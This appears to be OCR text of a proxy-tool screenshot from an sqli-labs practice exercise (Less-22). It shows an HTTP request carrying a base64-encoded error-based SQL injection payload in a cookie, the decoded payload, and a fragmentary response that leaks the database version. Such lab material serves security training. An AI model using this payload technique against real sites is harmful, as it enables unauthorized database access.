 Request
Raw Params Headers Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.1.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.158/sqli-labs/Less-22/index.php
Cookie:
uname=IiBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4M2MsKHNlbGVjdCBAQHZlcnNpb24pLDB
4M2UpKSBhbmQgIjEiPSIx
Connection: close
Upgrade-Insecure-Requests: 1
base64加密：
" and extractvalue(1,concat(0x3c,(select
@@version),0x3e)) and "1"="1
Response
Raw Headers Hex
</head>
<body bgcolor="#000000"
<center><br><br><br><b
/><br><br><b><br><font
Mozilla/5.0 (Windows
Firefox/56.0</font><b
ADDRESS IS : 192.168
4 >DELETE YOUR COOKI
"orange" font size = 5
IiBhbmQgZXh0cmFjdHZh
红日安全
</font>Is
'<5.5.53>'